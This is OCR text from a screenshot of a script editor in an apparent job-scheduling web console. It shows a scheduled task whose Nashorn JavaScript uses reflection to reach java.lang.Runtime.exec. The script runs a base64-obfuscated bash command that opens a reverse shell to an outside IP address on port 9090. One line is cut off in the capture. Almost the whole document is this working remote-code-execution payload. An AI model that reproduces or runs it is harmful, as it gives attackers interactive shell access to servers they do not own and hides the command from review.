 自动保存
脚本编辑器: monaco 样式: Visual Studio 样式: 字体大小: 12px
a
1 var a = mainOutput();
2 function mainOutput() {
3 var classLoader = Java.type("java.lang.ClassLoader");
4 var systemClassLoader = classLoader.getSystemClassLoader();
5 var runtimeMethod = systemClassLoader.loadClass("java.lang.Runtime");
6 var getRuntime = runtimeMethod.getDeclaredMethod("getRuntime");
7 var runtime = getRuntime.invoke(null);
8 var exec = runtimeMethod.getDeclaredMethod("exec", Java.type("java.lang.String"));
9 exec.invoke(runtime, "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMjAuMTQuMTUxLzkwOTAgMD4mMQ==}|{
10 }
属性
标识:
3c9a0215-0d30-4a7d-a0ff-92baf589581d
名称:
a
别名:
a
定时任务cron表达式:
*****?
最近开始时间:
最近结束时间:
描述: